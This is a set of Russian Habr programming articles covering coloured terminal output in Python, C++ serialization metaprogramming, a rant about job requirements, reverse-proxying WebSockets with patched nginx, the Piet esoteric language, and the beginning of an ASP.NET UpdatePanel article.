Для не ценителей поясню, что терракотовый кодируется как — (201, 100, 59) или #c9643b.
Синтаксис в этом формате выглядит вот так:
* `\033[38;2;⟨r⟩;⟨g⟩;⟨b⟩m` — цвет текста
* `\033[48;2;⟨r⟩;⟨g⟩;⟨b⟩m` — цвет фона

Python: Использование библиотеки Colorama
-----------------------------------------
Библиотека Colorama позволяет форматировать текст, не запоминая коды цветов. Рассмотрим её использование на примере:
```
from colorama import init, Fore, Back, Style
init()
print(Fore.RED + 'some red text\n' + Back.YELLOW + 'and with a yellow background')
print(Style.DIM + 'and in dim text\n' + Style.RESET_ALL + 'back to normal now')
```
Вывод программы:

`Style` позволяет изменить стиль, `Fore` — цвет шрифта, `Back` — цвет фона. Использовать переменные из colorama нужно также, как и коды изменения стиля. Но плюс использования библиотеки в том, что `Fore.RED` более читаем, чем `\033[0;31m`
Если в `colorama.init()` указать параметр `autoreset=True`, то стиль будет автоматически сбрасываться (в конец каждого print будут добавлены сбрасывающие стили последовательности), поэтому вам не придётся об этом каждый раз вспоминать.
А что не так с Windows?
-----------------------
Просто так синтаксис, описанный в начале статьи, не работает в командной строке Windows. Поддержка цветов появлялась постепенно, причём в странном варианте. В начале программы надо сделать системный вызов, активирующий отрисовку цветов. А в более старых версиях необходимо заменить все ANSI последовательности на системные вызовы.
Но `colorama.init()` сделает всё за вас в большинстве версий Windows. Однако если вы используете другую операционную систему, то функцию `init()` вызывать в начале программы не обязательно. Также некоторые IDE на Windows (например, PyCharm) тоже поддерживают цвета без каких-либо махинаций.
А еще Windows не поддерживает многие модификаторы, такие как жирный текст. Подробнее можно почитать на [странице Colorama](https://pypi.org/project/colorama)
Termcolor
---------
Ещё одна библиотека для вывода цветного текста с более удачным, на мой взлгяд, синтаксисом.
```
from termcolor import colored, cprint
text = colored('Hello, Habr!', 'red', attrs=['blink'])
print(text)
cprint('Hello, Habr!', 'green', 'on_red')
```

Кстати, проблему с Windows всё ещё можно починить с помощью `colorama.init()`
Выводы
------
Стандартные 8 цветов позволяют разнообразить вывод в консоль и расставить акценты. 256 цветов намного расширяют возможности, хотя и поддерживаются не всеми консолями. Windows, к сожалению, не поддерживает многие основные модификаторы, например, курсив. Также есть некоторые цвета, которые не прописаны в стандартах, но могут поддерживаться вашей операционной системой. Если вы хотите больше цветов, то вы можете поискать их в Гугле.
Пока что не любой терминал поддерживает 24-битные цвета и все модификаторы, но мы вряд ли увидим сильные изменения в этой сфере. Так что пока нам остаётся выбирать самые красивые варианты из тех, что доступны в любимом терминале.
Источники
---------
* Картинки с синтаксисом из [статьи](https://stackabuse.com/how-to-print-colored-text-in-python/)
* Генератор из [статьи на Хабре](https://habr.com/ru/post/161999/)
* [ANSI escape code](https://en.wikipedia.org/wiki/ANSI_escape_code)
---
Облачные [серверы](https://macloud.ru/?partner=4189mjxpzx) от Маклауд быстрые и безопасные.
Зарегистрируйтесь по ссылке выше или кликнув на баннер и получите 10% скидку на первый месяц аренды сервера любой конфигурации!
[](https://macloud.ru/?partner=4189mjxpzx&utm_source=habr&utm_medium=original&utm_campaign=chernyh) | https://habr.com/ru/post/558316/ | null | ru | null |
# Мета-программирование атрибутов для сериализации
В моем игровом движке реализована рефлексия, о ней уже когда-то [писал](https://habr.com/ru/post/277329/). С тех пор произошло много изменений, и об одном недавнем улучшении хотел бы рассказать.
В движке рефлексия используется для сериализации. Вкратце работает так:
* Описываем класс, сериализуемые поля отмечаем атрибутом, через комментарии
```
struct MyClass: public ISerializable
{
int _myAValue = 0; // @SERIALIZABLE
int _myBValue = 0; // @SERIALIZABLE
int _myCValue = 0;
int _myDValue = 0;
};
```
* Утилита кодгена парсит класс, генерирует код-описание класса на макросах
```
CLASS_FIELDS_META(MyClass)
{
FIELD().DEFAULT_VALUE(0).SERIALIZABLE().NAME(_myAValue);
FIELD().DEFAULT_VALUE(0).SERIALIZABLE().NAME(_myBValue);
FIELD().DEFAULT_VALUE(0).NAME(_myCValue);
FIELD().DEFAULT_VALUE(0).NAME(_myDValue);
}
```
* Этот код разворачивается в шаблонную функцию, и в шаблоне мы можем передать свой обработчик.
```
template
void MyClass::ProcessFields(Processor& processor, MyClass\* object)
{
processor.BeginField().SetDefaultValue(0).AddAttribute().Complete(object, "\_myAValue", object->\_myAValue);
processor.BeginField().SetDefaultValue(0).AddAttribute().Complete(object, "\_myBValue", object->\_myBValue);
processor.BeginField().SetDefaultValue(0).Complete(object, "\_myCValue", object->\_myCValue);
processor.BeginField().SetDefaultValue(0).Complete(object, "\_myDValue", object->\_myDValue);
}
```
* При сериализации мы передаем обработчик, который сериализует поля класса в json, например.
```
struct JsonSerializeProcessor
{
// Вызывается при старте обработки поля класса
FieldProcessor BeginField() const { return FieldProcessor(); }
// Обработчик поля класса
struct FieldProcessor
{
template
FieldProcessor& SetDefaultValue(const T& value) { ...; return \*this; }
template
FieldProcessor& AddAttribute(Args ... args) { ...; return \*this; }
template
void Complete(ObjectType\* object, const char\* name, T\* fieldPtr)
{
json[name] = \*fieldPtr; //Здесь пишем в json значение
}
};
};
```
Рассмотрим обработку одного поля этим обработчиком
```
processor.BeginField()
// Возвращаем FieldProcessor
.SetDefaultValue(0)
// Запоминаем дефолтное значение и возвращаем FieldProcessor&
.AddAttribute()
// Добавляем во внутренний список аттрибут и снова возвращаем FieldProcessor&
.Complete("\_myAValue", object->\_myAValue);
// Здесь пишем значение в json
```
Этот обработчик сериализует все поля. Но на не нужно сериализвать все, а только те что помечены специальным атрибутом.
Можно искать нужный атрибут в списке, но это долго и расточительно.
Гораздо эффективнее если бы код сериализации для полей без атрибута совсем не выполнялся, т.е. компилятор генерил такой код, из которого автоматически выкидываются обработчики полей без нужного атрибута.
Здесь на помощь приходит dead code ellimination. Это оптимизация компилятора, которая выкидывает мертвые куски кода, которые ни к чему не приводят. То есть их можно удалить без изменения поведения программы. Например пустые функции.
Что ж, осталось написать наш шаблонный обработчик так, чтобы он выдавал dead code если нет соответствующего атрибута.
```
struct JsonSerializeProcessor
{
// Вызывается при старте обработки поля класса
FieldProcessor BeginField() const { return FieldProcessor(); }
// Мертвый процессор поля класса, который ничего не делает
struct DeadProcessor
{
template
DeadProcessor& SetDefaultValue(const T& value) { return \*this; }
template
DeadProcessor& AddAttribute(Args ... args) { return \*this; }
template
void Complete(ObjectType\* object, const char\* name, T\* fieldPtr)
{} // Тут компилятор поймет что код ничего не делает
};
// Обработчик поля класса, который умеет реагировать на атрибуты
struct FieldProcessor
{
template
auto AddAttribute(Args ... args)
{
// Если тип аттрибута не подходит, возвращаем процессор, который приводит к
// dead code
if constexpr (!std::is\_same::value)
return DeadProcessor();
return \*this;
}
template
void Complete(ObjectType\* object, const char\* name, T\* fieldPtr)
{
json[name] = \*fieldPtr; //Здесь пишем в json значение
}
template
FieldProcessor& SetDefaultValue(const T& value) { ...; return \*this; }
};
};
```
Самое интересное место здесь - FieldProcessor::AddAttribute. Именно эта функция меняет поведение в зависимости от типа T. Если этот тип не атрибут сериализации - возвращаем DeadProcessor, который ничего не делает. Иначе, позвращаем себя и в Complete успешно пишем поле в json. Так же нам приходится использовать auto в качестве возвращаемого значения, ведь фактически оно бывает разных типов (FieldProcessor& или DeadProcessor).
Вышло хитро, но не расширяемо. Он умеет реагировать только на один тип атрибута - SerializableAttribute. В идеале бы сделать так, чтобы сам атрибут определял поведение обработчика поля.
То есть нам нужно собрать из нескольких атрибутов такой класс, который бы удовлетворял всем потребностям из разных атрибутов. Причем на этапе компиляции.
Для этого будем использовать паттерн mixin'ов - это шаблонные классы, которые могут добавить к какому-либо классу определенный функционал, без привязки к базовому классу. Например:
```
template
struct Mixin: public Base
{
void MyFunction();
};
class A { int a; };
class B { int b; };
class C: public Mixin{}; // Добавляем функционал Mixin к классу A
class D: public Mixin **{}; // Добавляем функционал Mixin к классу B**
```
Теперь попробуем этот подход применить к обработчику полей класса и атрибутам.
Сделаем так, чтобы FieldProcessor мог дополнять себя mixin'ами из атрибутов. И перенесем запись json в mixin атрибута сериализации:
```
struct SerializableAttribute
{
// Определим mixin, который будет заниматься записью в json
template
struct FieldProcessorMixin: public Base
{
template
void Complete(ObjectType\* object, const char\* name, T\* fieldPtr)
{
json[name] = \*fieldPtr; //Здесь пишем в json значение
}
};
};
struct JsonSerializeProcessor
{
// Вызывается при старте обработки поля класса
FieldProcessor BeginField() const { return FieldProcessor(); }
// Обработчик поля класса, который умеет реагировать на атрибуты
struct FieldProcessor
{
template
auto AddAttribute(Args ... args)
{
// С помощью шаблонной магии проверяем определен ли класс FieldProcessorMixin
// в аттрибуте T. Если да - возращаем mixin Из него
if constexpr (HasFieldProcessorMixin::value)
return T::FieldProcessorMixin();
return \*this;
}
template
void Complete(ObjectType\* object, const char\* name, T\* fieldPtr)
{} // Теперь тут ничего не делаем, запись перенесена в mixin
template
FieldProcessor& SetDefaultValue(const T& value) { ...; return \*this; }
};
};
```
Окей, теперь посмотрим как эта конструкция сработает на примере сериализуемого поля класса:
```
processor.BeginField()
// Тут возвращаем наш базовый FieldProcessor
.SetDefaultValue(0)
// Все еще возвращаем FieldProcessor
.AddAttribute()
// Тут уже вернется SerializableAttribute::FieldProcessorMixin
.Complete("\_myAValue", object->\_myAValue);
// Вызовется SerializableAttribute::FieldProcessorMixin::Complete,
// которая запишет значение в json
```
и как для не сериализуемого поля:
```
processor.BeginField()
// Тут возвращаем наш базовый FieldProcessor
.SetDefaultValue(0)
// Все еще возвращаем FieldProcessor
.Complete("_myСValue", object->_myСValue);
// Вызовется FieldProcessor::Complete,
// которая ничего не делает. Компилятор вырежет эту цепочку вызовов полностью
```
Класс! Мы через класс атрибута меняем поведение обработчика! Однако, здесь есть нюанс - это работает только если у поля задан один единственный атрибут. Mixin в качестве базового класса всегда получает FieldProcessor, и забывает о предыдущих атрибутах.
`T::FieldProcessorMixin()`
То есть в Base мы как-то должны передавать все накопленные mixin'ы.
К сожалению единственное решение - в каждом mixin'е атрибутов определять метод `AddAttribute`. Что ж, попробуем хотя бы обобщить:
```
struct SerializableAttribute
{
// Определим mixin, который будет заниматься записью в json
template
struct FieldProcessorMixin: public Base
{
// Добавляем технический метод добавления аттрибута,
// Который вполне можно завернуть в макрос ATTRIBUTE()
template
auto AddAttribute(Args ... args)
{
// Используем обобщенную функцию FieldProcessor::AddAttributeImpl
// В качестве Base передаем текущий тип класса, в котором уже накоплены
// все предыдущие Mixin'ы
return Base::AddAttributeImpl, Args ...>(args ...);
}
template
void Complete(ObjectType\* object, const char\* name, T\* fieldPtr)
{
json[name] = \*fieldPtr; //Здесь пишем в json значение
}
};
};
struct JsonSerializeProcessor
{
// Вызывается при старте обработки поля класса
FieldProcessor BeginField() const { return FieldProcessor(); }
// Обработчик поля класса, который умеет реагировать на аттрибуты
struct FieldProcessor
{
// Обобщенная функция с шаблонным Base
template
auto AddAttributeImpl(Args ... args)
{
if constexpr (HasFieldProcessorMixin::value)
return T::FieldProcessorMixin(args ...);
}
template
auto AddAttribute(Args ... args)
{
// Используем обобщенный метод, в Base передаем сами себя
return AddAttributeImpl(args ...);
}
template
void Complete(ObjectType\* object, const char\* name, T\* fieldPtr)
{} // Тут ничего не делаем, запись перенесена в mixin
template
FieldProcessor& SetDefaultValue(const T& value) { ...; return \*this; }
};
};
```
Теперь нужен какой-то пример, чтобы увидеть систему в действии. Добавим атрибут, который добавляет условие к сериализации.
```
struct SerializeIfAttribute
{
// Определим mixin, который вызывает функцию IsSerializable у object, и вызывает
// базовый Complete, если она возвращает true
template
struct FieldProcessorMixin: public Base
{
// Используем макрос
ATTRIBUTE();
template
void Complete(ObjectType\* object, const char\* name, T\* fieldPtr)
{
// Вызов определенной функции
if (object->IsSerializable())
Base::Complete(name, fieldPtr);
}
};
};
```
Посмотрим как это работает:
```
processor.BeginField()
// Тут возвращаем наш базовый FieldProcessor
.SetDefaultValue(0)
// Все еще возвращаем FieldProcessor
.AddAttribute()
// Тут уже вернется SerializableAttribute::FieldProcessorMixin
.AddAttribute()
// Тут уже вернется SerializeIfAttribute::FieldProcessorMixin>
.Complete("\_myAValue", object->\_myAValue);
// В этой функции сначала вызовется преверка функции в SerializeIfAttribute::FieldProcessorMixin::Complete
// Если она проходит, то вызывается SerializableAttribute::FieldProcessorMixin::Complete
// Которая уже запишет значение в json
```
С помощью mixin'ов можно добавить проверку дефолтного значения, чтобы не записывать их в json.
В целом, подход интересный, но не оптимальный. С одной стороны есть гибкость рефлексии, которая на этапе компиляции может себя вести совсем по-разному. С другой стороны система очень сложная и есть небольшие накладные ресурсы на создание объектов-процессоров полей.
Пожалуй более лучшим решением было бы просто генерировать специальный код под разные назначения. Это было бы максимально эффективно, но, пожалуй, не так гибко. Ведь пришлось бы изменять код кодгена.
Ну а пока ждем [мета-классы](https://habr.com/ru/company/infopulse/blog/334284/), можно хотя бы так поиграться с мета-программированием | https://habr.com/ru/post/558480/ | null | ru | null |
# Я устал
Создание программных продуктов – это стиль, это умение думать, понимать. Часто программистов ассоциируют с архитекторами, которые строят будущее жилище для людей, которое будет удобным, качественным и т.д.
Однажды я столкнулся с такой вакансией:
**Текст вакансии**
Требования:
Опыт поисковой оптимизации сайтов (SEO).
Опыт разработки с использованием LINQ, WCF, WPF, Silverlight, VBA.
Опыт работы с ORM-платформами.
Опыт командной разработки и использования систем управления версиями.
Наличие сертификатов.
Хорошие коммуникационные навыки.
Высшее техническое образование (информационные технологии, информационные системы, вычислительные системы).
Кроссбраузерная вёрстка.
Отличное знание XHTML/Javascript/CSS, Ruby on Rails, Perl, PHP, C++, Java, SQL, СУБД Oracle Enterprise, Microsoft SQL Server.
Владение графическими пакетами: Adobe Photoshop, CorelDraw
Опыт работы с различными CMS (Joomla, Drupal, NetCat, WP).
Опыт разработки и уверенное знание платформы .NET, языка C#, технологии ASP.NET и ASP.NET MVC.
Опыт работы в среде Visual Studio 2005/2008.
Отличное понимание принципов ООП.
Уверенное знание теории БД, опыт проектирования БД, опыт работы с промышленными СУБД, знание языка SQL и опыт написания запросов.
Знание принципов, подходов и архитектуры построения традиционных телефонных и IP-телефонных сетей;
Опыт участия в проектах по внедрению и сопровождению систем обработки и передачи голосовой информации;
Опыт работы с оборудованием Cisco (Catalyst, ISR/ISR G2);
Знание ПО Cisco Systems (Unified Communications Manager, Unified Contact Center Express);
Знание ОС Windows XP/2003/2008, AD, exchange, DNS, DHCP, Proxy, Firewall, MS ISA Server, Terminal Server, VPN
Провернув вверх, я увидел, что требовался «Помощник программиста».
На мой вопрос друзьям–программистам чем же он отличается от обычного (хотя, тут больше подойдет необычного) программиста я получил ответ – наличием бороды.
Давайте посмотрим: системные администраторы смогли отделиться от программистов ну хоть как-то, хоть иногда и выполняют функции первых, у них все-таки свой ограниченный круг обязанностей.
Дизайнеры вообще всегда существовали отдельной линией.
#### А программисты?
Универсальный программист в современном обществе — состояние нормальное.
Давайте посмотрим на требование к web-программисту: PHP (4/5) / .Net / Python / RoR, HTML (HTML5), XHTML, CSS (1-3), JavaScript, ООП, MVC, умение работать с фотошопом и по мелочи — пишу все по памяти.
Если умения работать с фотошопом часто является всего-лишь знанием вырезать-вставить, то php (или любой другой язык) — это back-end программист, который работает только с ним, по всем современным теориям того же ООП и MVC.
Знание JavaScript + HTML + CSS совмещаются еще в логическом понимании, хотя есть отдельные Front-end программисты, а есть верстальщики.
О том, что почти каждый программист имеет знания администрирования, думаю даже упоминать не стоит: настройка LAMP, WAMP, IIS для них являются нормальными знаниями с требования заказчиков, да и для собственного улучшения.
#### Теперь подробнее
Давайте глянем на JavaScript. Это мой любимый язык, поэтому рассматривать его мне легче.
Существует JQuery, который заменяет почти большую часть знаний языка. Да, это мощный продукт, который решает половину проблем совместимости…
Но я часто встречаю людей, которые знают JavaScript на уровне синтаксиса для работы только с JQuery и, при возникновении проблем, просто теряются, ругаются и ищут решения в интернете без возможности понимания и вникания в суть, **требуя** решения на их любимом JQuery.
О понимании ими таких вещей как замыкания, заимствования и декорирования нет и речи.
Они просто пользователи наработанного процесса программирования, которые демпингуют зарплаты оных, повышая требования, умения и знания.
Иногда, я забываю, что пишу под фреймворк, решая свои проблемы на чистом JS…
#### Поиск работы
Случилось время, когда я приехал после долгого пребывания заграницей и работы там. Мне понадобилось искать работу в России.
У меня не было особой привязки к городу/стране и т.д.
У меня есть список языков, на которых я легко программирую, есть список, с которыми сложнее, а есть список языков, которые я понимаю, найду проблему или просто их читаю.
Это я всегда указываю в своем резюме в подробном виде.
Стараюсь указывать над чем я работал, что представлял собой проект и т.д.
Первое, с чем я столкнулся — отметание неадекватных предложений и спама, а то и банального лохотрона.
В большинстве, HR просто видит знакомые слова («Java для мобильных платформ (Android и BlackBerry) — средний уровень» — у меня так и написано) и зовут на позицию Senior Java Developer.
Неумение или нежелание читать **русский** язык меня уже не удивляет, также как хотя бы попытаться понять, что ПК и Сервера не являются мобильными платформами (хотя, с современными тенденциями, это мнение понемногу меняется, но я все еще не представляю Windows Server с Metro интерфейсом).
Далее мне приходилось отметать позиции, где начальники не только не умели вести себя с подчиненными (от банальной фамильярности, до того, что даже «забывали» представляться).
Я на всю жизнь запомню фразу: "*Я считаю, что зарплата программистов во всем мире слишком превышена и они должны понимать за что они работают и быть рады полученной зарплате*" — это сказал собеседующий меня менеджер на позицию «С++ разработчик» с явной завистью к программистам в глазах — иначе я не могу это объяснить.
В итоге, я устроился в гос.структуру по рекомендации (ах, да — я без высшего образования) на достойную зарплату.
Я увидел ужасный проект. Файл генерации отчета занимал 27 тысяч строк.
Примерно это выглядело вот так:
```
//....
sharedStringTable81.Append(sharedStringItem1383);
sharedStringTable81.Append(sharedStringItem1384);
sharedStringTable81.Append(sharedStringItem1385);
sharedStringTable81.Append(sharedStringItem1386);
sharedStringTable81.Append(sharedStringItem1387);
sharedStringTable81.Append(sharedStringItem1388);
//...
```
Проект разрабатывался уже третий год, сменил 4 разработчиков, а последний разработчик даже не помнил о такой вещи как вывести переменную как результат обработки (да-да, банальный Response.Write(varname);). О чем говорить, если в других язык он был не силен…
Как он там работал? Да просто человека было жалко увольнять. О его способностях знали все. Больше запомнилось мне, когда он пришел ко мне с вопросом где я беру информацию (я не знал тогда C# достаточно), на что получил ответ Yandex, Google, MSDN…
#### А суть?
Смотря в прошлое, я понимаю, что также учился программировать, учусь и сейчас.
Но я никогда не говорил что умею все, реально оценивая свои силы, прося соответствующую, как я считал, зарплату.
Однажды я получил приглашение на работу заграницей вновь. Front-end программистом. В Норвегии.
И был сильно удивлен тому, что зарплата, после учета расходов и примерных цен, была в несколько раз выше.
И тогда я начал понимать: тут мало кому нужны профессиональные программисты — ты должен уметь все.
Да, чем больше ты умеешь, тем больше ты имеешь выбора, знаний…
Знание других технологий и решений нужно, но выполнять работу за всех — это истинно российский менталитет работодателя.
Я понимаю, что уровень входа в данную профессию низок, но уровень развития до профессионала превышает уровень требований рынка, поэтому профессионалов мало — это факт, а не оскорбление.
Кто поддерживает данный путь? Да все:
* работодатели, которым выгодны эникейщики;
* начинающие работники без опыта, которые не хотят набираться оным на каких-либо семинарах, самостоятельно или практике;
* и даже профессиональные программисты, которые порой ленятся выполнять работу, деградируя до информационных охотников, блогеров и комментаторов ([что уж говорить об умении объяснять](http://bash.im/quote/6))
#### Вывод?
А не будет вывода. Для каждого он свой. Для кого-то его нет.
Для кого-то это крик бегущего и сумасшедшего…
Но Вы часто задумывались от фразы: «Если ты такой умный, то почему такой бедный?» | https://habr.com/ru/post/154121/ | null | ru | null |
# Поддержка реверс-проксирования Web Sockets в Nginx
Если вы используете Socket.IO или Faye с WebSockets, и хотите при этом использовать реверс-прокси с Nginx, то вы встретитесь с проблемой поддержки WebSocket в Nginx. Ее просто нет — WebSocket использует HTTP 1.1, в то же время как Nginx умеет правильно проксировать только HTTP 1.0.
#### Что делать?
Вы можете попытаться пойти в обход — использовать HAProxy для проксирования tcp соединений, или же скатиться к использованию Long-polling.
Но есть способ реализовать реверсированное проксирование и с NGINX, используя неофициальный патч, реализующий модуль tcp\_proxy в nginx, который даст возможность пробрасывать произвольные tcp-соединения (по сути тоже самое, что дает HAProxy).
#### Компиляция nginx с модулем tcp\_proxy
… в общем виде, будет выглядеть следующим образом:
`export NGINX_VERSION=1.0.4
curl -O nginx.org/download/nginx-$NGINX_VERSION.tar.gz
git clone github.com/yaoweibin/nginx_tcp_proxy_module.git
tar -xvzf nginx-$NGINX_VERSION.tar.gz
cd nginx-$NGINX_VERSION
patch -p1 < ../nginx_tcp_proxy_module/tcp.patch
./configure --add-module=../nginx_tcp_proxy_module/
sudo make && make install`
Код приведен с учетом того, что у вас установлены средства построения и удовлетворены все зависимости nginx. К примеру,
`sudo apt-get install curl build-essential git-core
sudo apt-get build-dep nginx`
Замечу, что для владельцев ubuntu-server имеет смысл вместо make install, делать checkinstall для установки nginx как пакета, а также добавить нужные опции по дополнительным модулям и путям к логам и конфигурации, к примеру как описано в [Q&A](http://habrahabr.ru/qa/7350/).
#### Конфигурирование прокси
Создадим простой vhost для случая когда мы хотим пробросить порт 80 на порты 8001, 8002, 8003, 8004 наших бэкендов (в роли которых, к примеру, выступают сервера node.js с faye или socket.io модулями) с балансировкой нагрузки.
А на 9000 порт локалхоста выведем отладочную информацию по статусу работы прокси.
`tcp {
upstream websockets {
## node processes
server 127.0.0.1:8001;
server 127.0.0.1:8002;
server 127.0.0.1:8003;
server 127.0.0.1:8004;
check interval=3000 rise=2 fall=5 timeout=1000;
}
server {
listen 0.0.0.0:80;
server_name вашеИмяДомена;
tcp_nodelay on;
proxy_pass websockets;
}
}
http {
## status check page for websockets
server {
listen 9000;
location /websocket_status {
check_status;
}
}
}`
Запустив бэкенды, мы сможем наблюдать радостную картину:
При реализации нескольких бэкендов нужно понимать, что нет никаких гарантий, что клиент всегда будет подключаться к одному и тому же бэкенду (к примеру, серверу node.js), потому необходимо продумывать правильные пути управлением сессиями в кластере (например, использовать redis).
Удачи!
PS. За основу взята [статья](http://www.letseehere.com/reverse-proxy-web-sockets) Johnathan Leppert | https://habr.com/ru/post/124089/ | null | ru | null |
# Эзотерический язык Piet

В категории [графических эзотерических языков](https://esolangs.org/wiki/Category:Two-dimensional_languages) наиболее известен Piet. Программы на нём выглядят как картины абстракционизма: в качестве операторов используются разноцветные изображения. Цветастые алгоритмы смотрятся красиво, но ввиду эзотеричной природы языка для решения реальных практических задач приспособлены пока слабо.
Справка
-------
Эзотерические языки программирования (ЭЯП) создаются в качестве эксперимента или исследования. Так разработчики исследуют возможности языков. Иногда они просто развлекаются. В любом случае это тренировка для мозга, которая мало кому мешает.

ЭЯП бывают специфическими и общего назначения. [Эзотерика](https://ru.wikipedia.org/wiki/%D0%AD%D0%B7%D0%BE%D1%82%D0%B5%D1%80%D0%B8%D0%B7%D0%BC) языка как раз состоит в том, что его понимает, чаще всего, только автор. Что опять же возвращает нас к тому, что изучать такой язык следует исключительно для научных целей. Например, можно решить задачу особенно красиво на конкурсе по программированию — там можно. Сайт esolangs.org содержит информацию о более, чем [тысяче](https://esolangs.org/wiki/Category:Languages) таких языков.
Итак, Piet: история
-------------------
Язык придумал Дэвид Морган-Мар и назвал его по имени художника Пита Мондриана (в оригинале — [Piet Mondrian](https://www.google.ru/search?q=piet+mondrian+paintings&oq=piet+mondrian&aqs=chrome.1.69i57j0l5.7685j0j4&sourceid=chrome&ie=UTF-8)). Задумка была такова, чтобы программы на языке выглядели как абстракционизм.
Описание
--------
Язык специфический. Доступны несколько реализаций. Переходы между 20-ю доступными цветами — это команды. Каждая программа на Пите представляет собой двухмерную картинку, которая делится на пиксели. Интересная подробность: ошибки просто игнорируются. То есть если написать невозможную команду, компилятор не будет стопориться на ней. В некоторых случаях время отладки может сократиться.
Элементы модели языка
---------------------
Модель языка содержит три элемента: программа является двухмерным изображением, составленных из пикселей. Последние могут быть любого цвета. В программе участвуют только 20.

В Пите есть блоки. Это связные множества пикселей одного цвета. Блок — минимальная часть в построении текста программ. Группы пикселей, которые соответствуют одному блоку при увеличении, — это кодел. Увеличение необходимо для детального рассмотрения и точности.
Память Пита организована в виде стека. Тип данных языка — целые числа. Это единственный тип. Обработка символов происходит в виде их ASCII-кодов.
У этого языка указатель инструкций со сложной структурой:
* указатель на текущий блок;
* указатель направления (всего четыре, стандартные);
* указатель выбора коделов (два относительных направления вправо и влево);
### Как указатель инструкций проходит по программе
Происходит поиск края (может быть прерывистым, если блок имеет сложную форму) текущего блока. Происходит выбор самого крайнего пикселя в направлении. Указатель переходит из выбранного пикселя в соседний.
Следующая команда — это изменение цвета при смене текущего блока. Направление указателей остается прежним для общего случая смены блока. Изменение направления происходит, когда указатель «сталкивается» с черным блоком. Они играют роль естественных ограничителей и структур управления в программах, написанных на Пите.
Так при встрече указателя с черным блоком происходит изменение направления. Поиск допустимого выполняется до тех пор, пока программа не увидит блок с цветом. Изменить направление можно и «вручную». Это делают команды: switch и pointer.
### Соответствие переходов между командами и цветами
В первой колонке — смена оттенка, в остальных — смена яркости. Нулевая, на единицу темнее и на две темнее соответственно.
| | | | |
| --- | --- | --- | --- |
| 0 | - | push | pop |
| 1 | add | subtract | multiply |
| 2 | divide | mod | not |
| 3 | greater | pointer | switch |
| 4 | duplicate | roll | in(int) |
| 5 | in(char) | out(int) | out(char) |
Список базовых команд с пояснениями
-----------------------------------
**push** — добавить в стек число пикселей из предыдущего блока;
**pop** — извлечь и выбросить из стека элемент;
**subtract, add, divide, multiply, mod** — арифметические операции выполняются с двумя верхними элементами стека, результат записывается в стек;
**not** — считывает значание верхнего элемента в стеке, заменяет его на ноль (если значение не нулевое) или на единицу в остальных случаях;
**greater** — извлечь верхние элементы в количестве двух штук и добавить в стек 1 при большем первом и 0 при большем втором;
Остальные команды есть [здесь](http://www.dangermouse.net/esoteric/piet.html).
Введение в Пит [читайте здесь.](http://homepages.vub.ac.be/~diddesen/piet/index.html)
Примеры
-------
### Числа Фибоначчи
Программа с изображения выводит первую сотню чисел Фибоначчи. На одной картинке в каждом коделе 1 пиксел, а на другой 121. Черная линия показывает прохождение программы. Начало в верхнем левом углу. Может содержать ошибку. Сможете найти, какую?
### Эвклидов алгоритм

Автор — Клинт Херрон. Цель программы — определить наибольший общий делитель в паре целых чисел. Номера линий — это собственные тэги автора, в середине находится операция, а в правой колонке — приблизительное значение стека.
Листинг программы
```
01: m = in(number) m
02: n = in(number) nm
03: dup nnm
04: push 3 3nnm
05: push 1 13nnm
06: roll nmn
07: r = m % n rn
08: dup rrn
09: push 1 1rrn
10: greater 0rn
11: not 1rn
12: switch (stay left if it's not greater than 1, otherwise turn right)
rn
LEFT PATH
L1: dup rrn
GUIDE TO OLD CODE AT 03:
RIGHT PATH
R1: pop n
R2: out(number)
```
А так выглядит код для вычисления факториала.

Еще немного занимательных абстрактных картинок [здесь](http://www.dangermouse.net/esoteric/piet/samples.html).
Интерпретаторы, написанные с помощью разных языков
--------------------------------------------------
На С — [npiet](http://www.bertnase.de/npiet/npiet-1.2a.tar.gz).
Npiet — это интерпретатор, который обрабатывает программы в форматах ".gif", ".ppm" и ".png". Дистрибутив содержит визуальный программный редактор — называется npietedit.
С ним можно выбирать следующий цвет в блоке автоматически. Редактор учитывает цвет текущего блока и необходимой команды. Еще в архиве есть транслятор foogol->Piet.
» [Интерпретатор на С++](https://github.com/ducin/piet) .
» [Интерпретатор на Ruby](https://github.com/enebo/rpiet).
» [Интерпретатор на AuotHotkey](https://github.com/G33kDude/Piet).
» Текстовый файл [интерпретатора Пита на Пайтоне](http://www.dangermouse.net/esoteric/piet/Piet_py.txt) — задача усложняется.
» [Интерпретатор для Piet на Перле](http://search.cpan.org/author/MAJCHER/Piet-Interpreter-0.03/) , [документация](http://www.majcher.com/code/piet/Piet-11Interpreter.html). На английском языке.
» [Ещё инструменты](http://www.dangermouse.net/esoteric/piet/tools.html). | https://habr.com/ru/post/313152/ | null | ru | null |
# Использование UpdatePanel и иже с ним
Каждый, кто занимается веб-программированием, рано или поздно сталкивается с задачей реализации асинхронных запросов на сервер и обработкой возвращаемого результата.
Если смотреть со стороны Asp.net, то ребята из Майкрософт сделали огромную работу для того, чтобы облегчить нам всем жизнь. Однако в моей голове присутствует какая-то маниакальная идея, запрещающая использовать то, принципы работы чего я не понимаю. Таким образом, кривая дорожка завела меня в исследование работы объекта UpdatePanel и иже с ним. Прошурудив множество форумов, я обнаружил десятки изъявлений о том, что «UpdatePanel – SUCKS», подкрепленные различными разрозненными объяснениями. Но ни одно из них так и не заставило меня окончательно разубедиться в отрицательном эффекте его использования. В связи с этим, приняв на веру, что все сказанное различными Анонимусами на форумах верно, я начал рыть.
И вот до чего дошло.
##### 1. Построение страницы без AJAX. Определение для чего нам нужен AJAX.
> `<%@ Page Language="C#" AutoEventWireup="true" CodeFile="Test.aspx.cs" Inherits="Test" %>
>
>
>
> <html xmlns="http://www.w3.org/1999/xhtml">
>
> <head runat="server">
>
> <title>Страница без Аяксаtitle>
>
> head>
>
> <body>
>
> <form id="form1" runat="server">
>
> <div>
>
> <asp:Label ID="Label1" runat="server" >asp:Label>
>
> <br />
>
> <br />
>
> <asp:Button ID="Button1" runat="server" Text="Button" onclick="Button1\_Click" />
>
> div>
>
> form>
>
> body>
>
> html>
>
>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
``> protected void Button1\_Click(object sender, EventArgs e)
>
> {
>
> Label1.Text = DateTime.Now.ToString();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Когда страница загружается в браузере, на ней присутствует только кнопка. При нажатии на кнопку, происходит заполнение Label’а временем.
Перед тем, как кнопка была нажата код страницы выглядит следующим образом:
> `<html xmlns="http://www.w3.org/1999/xhtml">
>
>
>
> <head><title>
>
>
>
> Страница без Аякса
>
>
>
> title>head>
>
>
>
> <body>
>
>
>
> <form method="post" action="Test.aspx" id="form1">
>
>
>
